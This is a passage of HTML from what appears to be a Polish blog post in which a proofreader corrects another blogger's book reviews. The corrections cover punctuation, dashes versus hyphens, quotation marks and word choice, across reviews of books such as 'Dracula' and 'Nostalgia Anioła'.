<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Liczba słownie. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie lubię zaczynać od końca, czy środka, więc do moich rąk trafił debiut autora, który - jak słyszałam - jest bardzo dobry. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Znowu dywizy zamiast myślników. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czytając<span style="color: #990000;"> [przecinek] </span>nie miałam tej pozycji absolutnie nic do zarzucenia. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Osobiście, poza jedną czy dwiema scenami, elementów horroru nie dostrzegałam, a na to się nastawiłam, <span style="color: #990000;">[kropka]</span> Sądzę, że inaczej bym tę książkę odebrała, gdybym nie nastawiła się na mrożącą krew w żyłach historię. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">No nieeeeeeeee, no nieeeeeeeee, no nieeeee. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A to co?... </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10. Bram Stoker &#8211; "Dracula" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie sposób nie odetchnąć szybciej, kiedy czytamy o mrocznej nocy w Transylwanii, gdzie księżyc demaskuje potwory mroku, a kołysankę śpiewa mu stado dzikich wilków. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To wyrażenie mi tutaj nie pasuje. Popatrz na proponowane synonimy: <a href="http://www.synonimy.pl/synonim/odetchn%C4%85%C4%87/">http://www.synonimy.pl/synonim/odetchn%C4%85%C4%87/</a></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Chyba nie to miałaś na myśli? </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Warkocze czosnku, krzyż, hostia i kołek - oto akcesoria, jakie musicie nabyć do walki z wampirami. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A jeśli będziecie się bali, wystarczy wykonać jeden telefon do van Helsinga - doskonałego pogromcy nosferatu. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W obu przypadkach dywizy zamiast myślników. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Popełniane przez Ciebie błędy to głównie błędy interpunkcyjne. Stawiasz za mało przecinków, czasami nie tam, gdzie trzeba. Zaznaczone przeze mnie to właściwie podstawowa wiedza, na pewno nie są to żadne trudne reguły ani konstrukcje. Nie wiem na przykład, skąd pomysł stawiania przecinka przed spójnikiem &#8222;i&#8221;. Dużo rzadziej zdarza Ci się popełnić błąd składniowy czy gramatyczny, ortograficzny znalazłam tylko jeden. Znalazło się kilka literówek &#8211; musisz wnikliwiej przeglądać tekst przed opublikowaniem, żeby nie wychodziły kwiatki takie jak chodzące drzewa (kwiatki jak drzewa, też jestem niezła). Musisz także zacząć używać myślników zamiast dywizów, poprawnie zapisywać cudzysłów (&#8222;coś&#8221;) oraz zapisywać liczby słownie. Rzadko zdarzają Ci się powtórzenia &#8211; można Ci to wybaczyć, każdemu od czasu do czasu się to przytrafia.</span></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Recenzje Fosiek:</span></u></div>
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1. David Sheff - Cudowny chłopiec </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">David Sheff &#8211; amerykański dziennikarz i pisarz. Pisarz mieszka wraz z rodziną w Inverness w Kalifornii. Publikował na łamach The New York Times, Playboya, Rolling Stone Magazine, Wired magazine i Fortune<span style="color: #990000;">[1]</span>. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wyczuwam Wikipedię. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kiedy jeden z nas powie prawdę, ułatwi wszystkim pozostałym otwarcie serc na cierpienie - ich własne i innych osób. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zamiast dywizu (-) wstaw myślnik (&#8211;). </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Cudowny chłopiec" to historia pokazująca jak ważna w życiu <span style="color: #990000;">[k]</span>ażdego jest wiara w drugiego człowieka i chęć przebaczania. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Poprawny cudzysłów zaczyna się znakiem na dole (&#8222;). </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Książka pokazuje <span style="color: #990000;">[przecinek]</span> ile można osiągnąć przy wspa </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wspa...? Urwało Ci zdanie, może nawet część tekstu. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Przepłacił </b>to własnym zdrowiem, jednak nigdy nie stracił nadziei mimo tak wielu niepowodzeń. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Przepłacić&#8221; oznacza zapłacić za dużo, więcej niż coś było warte, natomiast tutaj powinnaś użyć słowa &#8222;przypłacić&#8221;, czyli ponieść konsekwencje czegoś. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Składam pokłony na ręce autora <span style="color: #990000;">[przecinek]</span> a zarazem bohatera książki, jego niesamowita historia pokazuje <span style="color: #990000;">[przecinek] </span>jak ważna w życiu jest rodzina. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Okładka przedstawia młodego mężczyznę patrzącego w zamyśleniu w przestrzeń, tajemniczość <span style="color: #990000;">[przecinek]</span> jaką wywołuje<span style="color: #990000;"> [przecinek]</span> sprawia, że książka sama <b>lgnie</b> w ręce czytelników. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To słowo raczej tutaj nie pasuje. Nie mówi się, że książka lgnie do kogoś. Może bardziej &#8222;wpada w ręce&#8221;? </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bardzo polecam tę książkę, myślę, że każdy <span style="color: #990000;">[przecinek]</span> kto lubi tego typu historie<span style="color: #990000;"> [przecinek]</span> będzie pod wrażeniem emocji <span style="color: #990000;">[przecinek] </span>jakie ona wywołuje. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2. Cassie Harte - "Pokochaj mnie mamo" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Jej</b> bezbronność została wykorzystana przez bliskiego<b> jej </b>człowieka, który zaczął molestować <b>ją</b> seksualnie. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Za dużo powtórzonych zaimków, ten środkowy niepotrzebny. A zamiast &#8222;bliskiego człowieka&#8221; napisałabym &#8222;bliską osobę&#8221;. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Pokochaj mnie mamo&#8221; to poruszająca historia dziewczynki, która rozpaczliwie czeka na miłość wyrodnej matki! </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ten wykrzyknik raczej nie jest potrzebny. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cassie to mała dziewczynka, która jest krzywdzona przez matkę, podczas gdy reszta rodzeństwa ma wszystko <span style="color: #990000;">[przecinek]</span> czego pragnie, ona musi zadowalać się tym <span style="color: #990000;">[przecinek] </span>co akurat zostanie. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bezbronna dziewczynka może tylko przyjmować <b>wymierzone w nią policzki</b> i słuchać <span style="color: #990000;">[przecinek]</span> jaka jest okropna. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Policzki się komuś wymierza, także poprawnie będzie: wymierzane jej policzki. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dziecko potrzebowało tylko miłości matki, jednak nie <b>otrzymała</b> jej. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Podmiotem jest dziecko, a więc: nie otrzymało. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To <span style="color: #990000;">[przecinek]</span> jak traktowała ją matka<span style="color: #990000;"> [przecinek]</span> odbija się na jej przyszłości. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3. Roma Ligocka - "Znajoma z lustra" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Róbmy wszystko, by później nie żałować, że się poddaliśmy!!! </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jeden wykrzyknik wystarczy. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Roma Ligocka to w ostatnim czasie moja ulubiona autorka, najbardziej w jej książkach ujmuje mnie szczerość <span style="color: #990000;">[przecinek] </span>jaka z nich bije. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">4. Lucyna Kleinert - "Dziennik badante, czyli Italia pod podszewką" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Dziennik badante, czyli Italia pod podszewką" to zapiski autorki, która odkryła piękno tego kraju dzięki wyjazdowi w prozaicznym celu - poszukiwaniu pracy. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Myślnik zamiast dywizu. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ani na naukę języka, ani na miłość, <span style="color: #990000;">[bez przecinka]</span> czy ciekawość świata. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Było to dla niej ogromne wyzwanie <span style="color: #990000;">[przecinek]</span> biorąc pod uwagę brak znajomości języka, rozstanie z rodziną, z ukochanym krajem, przyjaciółmi i ciepłem domowego ogniska. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Swoje przygody związane z pracą badante opisała właśnie w tej książce, która jest swego rodzaju pamiętnikiem, bowiem opowiada o jej przeżyciach, trudnych <span style="color: #990000;">[przecinek]</span> ale i radosnych momentach pracy i życia prywatnego. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nigdy nie zastanawiałam się nad tym <span style="color: #990000;">[przecinek]</span> jak może być we Włoszech, jak żyją inni ludzie, jak wyglądają ich domy. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wiele osób <b>myśli </b>w tych czasach o emigracji, <b>myślę</b>, że tak książka, jest doskonałą wskazówką dla wielu z nas, by nie pozwolić sobą pomiatać. Zawiera wiele bezcennych rad i informacji <span style="color: #990000;">[przecinek]</span> o których mało kto wie. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O tym przekonała się autorka powieści na własnej skórze. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nieładne składniowo jest to zdanie. Proponuję tak:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Autorka powieści przekonała się o tym na własnej skórze&#8221;. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zawiera ona wiele naprawdę dobrych <b>kulinarnych</b> wskazówek, a przy okazji można z niej dowiedzieć się o <b>kulinarnych</b> smakołykach <b>Włochów, których jest bez miary</b>, w końcu nie bez powodu mówi się, że Włosi uwielbiają jeść. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wyszło teraz, że tych Włochów jest bez miary (nie jestem pewna, czy to wyrażenie w ogóle jest dobre, raczej mówi się &#8222;bez liku&#8221;). </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Najbardziej w tej książce podobały mi się wyznania autorki zawarte w "dzienniku badante"<span style="color: #990000;"> [przecinek]</span> w których opisywała sytuacje związane z jej podopiecznymi. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">5. Alice Sebold - "Nostalgia Anioła" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Gdy poznajemy Susie Salmon, jest <b>ona</b> już w niebie. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zbędny zaimek. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Susie to zaledwie <b>14-letnia</b> dziewczynka, którą spotkała niewyobrażalna krzywda, została zgwałcona i zamordowana, a jej ciało poćwiartowane i zabezpieczone przed wzrokiem ludzi. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Słownie: czternastoletnia. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kiedy w grudniowy wieczór Susie wraca do domu, spotyka swojego oprawcę i ginie. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Naprawdę dziwne zdanie, nawet nie wiem, jak je mam skomentować. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Susie spotyka swojego oprawcę? Człowiek, który ją zamordował, wcześniej nie był jej oprawcą, więc nie możesz tak napisać. O ile dobrze pamiętam książkę, był to jej sąsiad, więc Susie spotkała po prostu sąsiada. &#8222;I ginie&#8221; to już kompletnie dziwne zakończenie. Brzmi to jak &#8222;wchodzi do domu i ginie&#8221;. Co z tego, że w międzyczasie (uwaga, moje przykłady są dziwne, ale chodzi o to, co wynika ze zdania, a nie jego sens) zaczął coś gotować i o tym zapomniał, po czym zasnął i się zaczadził. Ważne, że wszedł i zginął. Nie, nie, nie. Nie możesz robić aż takich skrótów myślowych. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bezradna <span style="color: #990000;">[przecinek]</span> może się tylko przyglądać działaniom najbliższych jej ludzi, jednak wszyscy czują jej obecność <span style="color: #990000;">[przecinek]</span> mimo że nie pozwalają sobie przyjąć tego do świadomości. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czytając tę książkę <span style="color: #990000;">[przecinek]</span> miałam dreszcze. Całym sercem znienawidziłam <b>oprawcy</b> tej niewinnej dziewczynki, a moją sympatię zdobył Ray - chłopak, który jako pierwszy pocałował Susie. Bardzo wrażliwy i inteligentny chłopak, który pamięta <span style="color: #990000;">[przecinek]</span> jak ważna była dla niego Susie. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Znienawidziłam oprawc<b>ę</b>. Myślnik zamiast dywizu. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Autorka wpadła na świetny pomysł <span style="color: #990000;">[przecinek]</span> pisząc w pierwszej osobie - jako sama Susie. </span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Myślnik zamiast dywizu. </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">6. J. Courtney Sullivan &#8211; "Zaręczyny" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Okładka książki mimo to <span style="color: #990000;">[jest?]</span> śliczna, bardzo zachęca czytelnika do sięgnięcia po nią i myślę, że mnie też w pewnym stopniu skusiła. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">7. Elton John - "Miłość jest lekarstwem. O życiu, pomaganiu i stracie" </span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tolerancja, a raczej jej brak, to bardzo duży problem na świecie, a artysta <span style="color: #990000;">[przecinek] </span>jakim jest Elton John <span style="color: #990000;">[przecinek]</span> ukazuje nam prawdziwe oblicze ludzi nieakceptujących innych od siebie. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>To właśnie</b> dzięki gwiazdom, ludzie w wielu przypadkach zmieniają swoje nastawienie, a poglądy religijne nie stoją na przeszkodzie do tego<span style="color: #990000;"> [przecinek]</span> by pomagać. <b>To właśnie</b> one powinny motywować nas do czynienia świata lepszym. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8. Cathy Glass &#8211; "Ukryty" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Na razie nie wie jeszcze <span style="color: #990000;">[przecinek]</span> co to takiego. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bardzo trudne warunki <b>w domu</b>, a właściwie <b>brak domu</b>, niepewna przyszłość i utracenie przeszłości, <span style="color: #990000;">[kropka]</span> To zdecydowanie za dużo jak na jedno dziecko. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tam szybko się <b>adoptuje</b> i wydawałoby się, że wszystko zmierza ku dobremu. </span><br />
<div style="text-align: justify;">
